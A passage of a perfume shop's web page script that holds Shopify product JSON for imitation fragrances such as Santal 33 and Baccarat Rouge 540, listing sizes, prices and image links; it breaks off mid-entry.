cabello"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":36364639535330,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.perfumara.com\/cdn\/shop\/files\/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897","\/\/www.perfumara.com\/cdn\/shop\/files\/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061","\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061","\/\/www.perfumara.com\/cdn\/shop\/files\/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061","\/\/www.perfumara.com\/cdn\/shop\/files\/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061","\/\/www.perfumara.com\/cdn\/shop\/files\/60mldama_a624af3c-5e98-4237-90dd-fe372cf598aa.jpg?v=1757510061","\/\/www.perfumara.com\/cdn\/shop\/files\/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061","\/\/www.perfumara.com\/cdn\/shop\/files\/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061","\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396"],"featured_image":"\/\/www.perfumara.com\/cdn\/shop\/files\/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897","options":["Presentación"],"media":[{"alt":null,"id":34855763214562,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/DVIVALAJUICYPETALPLEASE-JUICYCOUTURE.jpg?v=1729734897","width":3000},{"alt":null,"id":34855573291234,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletedama_953de7b8-5764-453f-a201-2e9bcf3bc7b9.jpg?v=1757510061","width":3000},{"alt":null,"id":34855573127394,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantedama_6e1893c5-56c3-41e8-b841-5828d12c3b7c.jpg?v=1757510061","width":3000},{"alt":null,"id":34855573094626,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacorporalmujer_6a55a5ef-e8a7-4755-ba8d-264c124b4415.jpg?v=1757510061","width":3000},{"alt":null,"id":34855573061858,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100mldama_dc28dd35-c055-4161-9671-6a96a5d58041.jpg?v=1757510061","width":3000},{"alt":null,"id":34855573029090,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60mldama_a624af3c-5e98-4237-90dd-fe372cf598aa.jpg?v=1757510061"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60mldama_a624af3c-5e98-4237-90dd-fe372cf598aa.jpg?v=1757510061","width":3000},{"alt":null,"id":34855572996322,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mldama_6cf8f035-a9f7-49e3-9d05-dbda92d998b8.jpg?v=1757510061","width":3000},{"alt":null,"id":34855572963554,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mldama_2c3c110e-1daf-4312-86fa-aee3b08e4767.jpg?v=1757510061","width":3000},{"alt":null,"id":36364639535330,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-DAMA_1_bab54aac-bd80-4dd7-9c94-dbbb9e0d1160.jpg?v=1755181396","width":3000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cb\u003eViva La Juicy Petals Please\u003c\/b\u003e\u003cspan\u003e de \u003c\/span\u003e\u003cb\u003eJuicy Couture\u003c\/b\u003e\u003cspan\u003e es una fragancia de la familia olfativa Floral Frutal Gourmand para Mujeres\u003c\/span\u003e\u003c\/p\u003e"};
  

  // Collection products for debugging
  window.fokkioDebugProducts = [];
  
    
    
      window.fokkioDebugProducts.push({"id":6626819637398,"title":"Tendencia a USantal 33","handle":"tendencia-a-la-belle","description":"\u003cp\u003e\u003cb\u003eSantal 33\u003c\/b\u003e\u003cspan\u003e de \u003c\/span\u003e\u003cb\u003eLe Labo\u003c\/b\u003e\u003cspan\u003e es una fragancia de la familia olfativa Amaderada Aromática para Hombres y Mujeres.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2021-03-27T12:50:53-04:00","created_at":"2021-03-27T12:47:36-04:00","vendor":"PERFUMARA OFICIAL","type":"","tags":["Hombres","Le Labo","Mujeres","Unisex"],"price":7500,"price_min":7500,"price_max":42500,"available":true,"price_varies":true,"compare_at_price":310000,"compare_at_price_min":310000,"compare_at_price_max":310000,"compare_at_price_varies":false,"variants":[{"id":39513744900246,"title":"60 ML","option1":"60 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42429405429986,"product_id":6626819637398,"position":1,"created_at":"2024-10-31T13:14:38-04:00","updated_at":"2024-10-31T13:14:39-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CSANTAL33-LELABO.jpg?v=1730394879","variant_ids":[39513744900246]},"available":true,"name":"Tendencia a USantal 33 - 60 ML","public_title":"60 ML","options":["60 ML"],"price":29900,"weight":500,"compare_at_price":310000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34890055319778,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CSANTAL33-LELABO.jpg?v=1730394879"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39513744933014,"title":"10 ML","option1":"10 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42426607436002,"product_id":6626819637398,"position":8,"created_at":"2024-10-30T22:58:46-04:00","updated_at":"2026-01-06T17:13:02-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582","variant_ids":[39513744933014]},"available":true,"name":"Tendencia a USantal 33 - 10 ML","public_title":"10 ML","options":["10 ML"],"price":9000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34887977369826,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42110368710882,"title":"25 ML","option1":"25 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42426607567074,"product_id":6626819637398,"position":2,"created_at":"2024-10-30T22:58:46-04:00","updated_at":"2026-01-06T17:13:02-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582","variant_ids":[42110368710882]},"available":true,"name":"Tendencia a USantal 33 - 25 ML","public_title":"25 ML","options":["25 ML"],"price":14000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34887977402594,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42110368743650,"title":"100 ML","option1":"100 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42426607632610,"product_id":6626819637398,"position":4,"created_at":"2024-10-30T22:58:46-04:00","updated_at":"2026-01-06T17:13:02-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582","variant_ids":[42110368743650]},"available":true,"name":"Tendencia a USantal 33 - 100 ML","public_title":"100 ML","options":["100 ML"],"price":42500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34887977468130,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39964456681622,"title":"Desodorante 55 GR","option1":"Desodorante 55 GR","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42426607501538,"product_id":6626819637398,"position":6,"created_at":"2024-10-30T22:58:46-04:00","updated_at":"2026-01-06T17:13:02-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582","variant_ids":[39964456681622]},"available":true,"name":"Tendencia a USantal 33 - Desodorante 55 GR","public_title":"Desodorante 55 GR","options":["Desodorante 55 GR"],"price":7500,"weight":50,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34887977533666,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44234734502114,"title":"Crema Perfumada 200gr","option1":"Crema Perfumada 200gr","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42426607534306,"product_id":6626819637398,"position":5,"created_at":"2024-10-30T22:58:46-04:00","updated_at":"2026-01-06T17:13:02-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582","variant_ids":[44234734502114]},"available":true,"name":"Tendencia a USantal 33 - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","options":["Crema Perfumada 200gr"],"price":15000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34887977500898,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44847859990754,"title":"Rolete 10ML","option1":"Rolete 10ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42426607599842,"product_id":6626819637398,"position":7,"created_at":"2024-10-30T22:58:46-04:00","updated_at":"2026-01-06T17:13:02-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582","variant_ids":[44847859990754]},"available":true,"name":"Tendencia a USantal 33 - Rolete 10ML","public_title":"Rolete 10ML","options":["Rolete 10ML"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34887977566434,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46766833828066,"title":"Gel de cabello","option1":"Gel de cabello","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":45544218689762,"product_id":6626819637398,"position":9,"created_at":"2025-08-14T16:09:32-04:00","updated_at":"2025-08-14T16:09:34-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_e79b2782-306e-4671-b858-ced8534b8ee8.jpg?v=1755202174","variant_ids":[46766833828066]},"available":true,"name":"Tendencia a USantal 33 - Gel de cabello","public_title":"Gel de cabello","options":["Gel de cabello"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":36365600194786,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_e79b2782-306e-4671-b858-ced8534b8ee8.jpg?v=1755202174"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.perfumara.com\/cdn\/shop\/files\/CSANTAL33-LELABO.jpg?v=1730394879","\/\/www.perfumara.com\/cdn\/shop\/files\/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582","\/\/www.perfumara.com\/cdn\/shop\/files\/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582","\/\/www.perfumara.com\/cdn\/shop\/files\/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582","\/\/www.perfumara.com\/cdn\/shop\/files\/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582","\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582","\/\/www.perfumara.com\/cdn\/shop\/files\/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582","\/\/www.perfumara.com\/cdn\/shop\/files\/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582","\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_e79b2782-306e-4671-b858-ced8534b8ee8.jpg?v=1755202174"],"featured_image":"\/\/www.perfumara.com\/cdn\/shop\/files\/CSANTAL33-LELABO.jpg?v=1730394879","options":["Presentación"],"media":[{"alt":null,"id":34890055319778,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CSANTAL33-LELABO.jpg?v=1730394879"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CSANTAL33-LELABO.jpg?v=1730394879","width":3000},{"alt":null,"id":34887977402594,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582","width":3000},{"alt":null,"id":34887977435362,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582","width":3000},{"alt":null,"id":34887977468130,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582","width":3000},{"alt":null,"id":34887977500898,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582","width":3000},{"alt":null,"id":34887977533666,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582","width":3000},{"alt":null,"id":34887977566434,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582","width":3000},{"alt":null,"id":34887977369826,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582","width":3000},{"alt":null,"id":36365600194786,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_e79b2782-306e-4671-b858-ced8534b8ee8.jpg?v=1755202174"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_e79b2782-306e-4671-b858-ced8534b8ee8.jpg?v=1755202174","width":3000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cb\u003eSantal 33\u003c\/b\u003e\u003cspan\u003e de \u003c\/span\u003e\u003cb\u003eLe Labo\u003c\/b\u003e\u003cspan\u003e es una fragancia de la familia olfativa Amaderada Aromática para Hombres y Mujeres.\u003c\/span\u003e\u003c\/p\u003e"});
    
      window.fokkioDebugProducts.push({"id":6755047735446,"title":"Tendencia a UBaccarat Rouge 540","handle":"tendencia-a-baccarat-rouge-540","description":"\u003cp\u003e\u003cb\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eBaccarat Rouge 540 \u003c\/span\u003e\u003c\/span\u003e\u003c\/b\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003ede \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cb\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eMaison Francis Kurkdjian \u003c\/span\u003e\u003c\/span\u003e\u003c\/b\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e es una fragancia de la familia olfativa Ámbar Floral para Hombres y Mujeres. \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2021-10-13T08:10:14-04:00","created_at":"2021-05-12T09:04:42-04:00","vendor":"PERFUMARA OFICIAL","type":"","tags":["Hombres","Maison Francis Kurkdjian","Mujeres","Unisex"],"price":7500,"price_min":7500,"price_max":42500,"available":true,"price_varies":true,"compare_at_price":1019500,"compare_at_price_min":1019500,"compare_at_price_max":1019500,"compare_at_price_varies":false,"variants":[{"id":39826249121942,"title":"60 ML","option1":"60 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42822143770850,"product_id":6755047735446,"position":1,"created_at":"2025-01-15T07:06:09-05:00","updated_at":"2025-01-15T07:06:11-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/DBACCARATROUGE540-MAISONFRANCISKURKDJIAN.jpg?v=1736942771","variant_ids":[39826249121942]},"available":true,"name":"Tendencia a UBaccarat Rouge 540 - 60 ML","public_title":"60 ML","options":["60 ML"],"price":29900,"weight":500,"compare_at_price":1019500,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":35162780762338,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/DBACCARATROUGE540-MAISONFRANCISKURKDJIAN.jpg?v=1736942771"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39826249154710,"title":"10 ML","option1":"10 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42470653853922,"product_id":6755047735446,"position":4,"created_at":"2024-11-09T11:41:30-05:00","updated_at":"2026-01-06T16:57:21-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_dama_28d7092c-6366-4024-af68-79ee8be38339.jpg?v=1767736641","variant_ids":[39826249154710]},"available":true,"name":"Tendencia a UBaccarat Rouge 540 - 10 ML","public_title":"10 ML","options":["10 ML"],"price":9000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34919157203170,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_dama_28d7092c-6366-4024-af68-79ee8be38339.jpg?v=1767736641"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42072982946018,"title":"25 ML","option1":"25 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42470653919458,"product_id":6755047735446,"position":5,"created_at":"2024-11-09T11:41:30-05:00","updated_at":"2026-01-06T16:57:21-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_dama_c7ff57fa-074e-4453-8eb3-993bef06ea08.jpg?v=1767736641","variant_ids":[42072982946018]},"available":true,"name":"Tendencia a UBaccarat Rouge 540 - 25 ML","public_title":"25 ML","options":["25 ML"],"price":14000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34919157268706,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_dama_c7ff57fa-074e-4453-8eb3-993bef06ea08.jpg?v=1767736641"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42072982978786,"title":"100 ML","option1":"100 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42470653886690,"product_id":6755047735446,"position":6,"created_at":"2024-11-09T11:41:30-05:00","updated_at":"2026-01-06T16:57:21-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_dama_b7a51c4f-2b9e-4902-a40d-fbe19d270a86.jpg?v=1767736641","variant_ids":[42072982978786]},"available":true,"name":"Tendencia a UBaccarat Rouge 540 - 100 ML","public_title":"100 ML","options":["100 ML"],"price":42500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34919157301474,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_dama_b7a51c4f-2b9e-4902-a40d-fbe19d270a86.jpg?v=1767736641"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39916775538838,"title":"Desodorante 55 GR","option1":"Desodorante 55 GR","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42470654017762,"product_id":6755047735446,"position":7,"created_at":"2024-11-09T11:41:30-05:00","updated_at":"2026-01-06T16:57:21-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_dama_c4cfe24d-ea5e-48fd-af0b-04b05c3db372.jpg?v=1767736641","variant_ids":[39916775538838]},"available":true,"name":"Tendencia a UBaccarat Rouge 540 - Desodorante 55 GR","public_title":"Desodorante 55 GR","options":["Desodorante 55 GR"],"price":7500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34919157334242,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_dama_c4cfe24d-ea5e-48fd-af0b-04b05c3db372.jpg?v=1767736641"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44240451371234,"title":"Crema Perfumada 200gr","option1":"Crema Perfumada 200gr","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42470653984994,"product_id":6755047735446,"position":8,"created_at":"2024-11-09T11:41:30-05:00","updated_at":"2026-01-06T16:57:21-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_corporal_mujer_76d67995-9185-4496-9934-fcbba1ae7568.jpg?v=1767736641","variant_ids":[44240451371234]},"available":true,"name":"Tendencia a UBaccarat Rouge 540 - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","options":["Crema Perfumada 200gr"],"price":15000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34919157399778,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_corporal_mujer_76d67995-9185-4496-9934-fcbba1ae7568.jpg?v=1767736641"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44860857975010,"title":"Rolete 10ML","option1":"Rolete 10ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42470654050530,"product_id":6755047735446,"position":2,"created_at":"2024-11-09T11:41:30-05:00","updated_at":"2026-01-06T16:57:21-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_dama_51e59a38-2b1c-4ed4-aefc-cc90067f37b0.jpg?v=1767736641","variant_ids":[44860857975010]},"available":true,"name":"Tendencia a UBaccarat Rouge 540 - Rolete 10ML","public_title":"Rolete 10ML","options":["Rolete 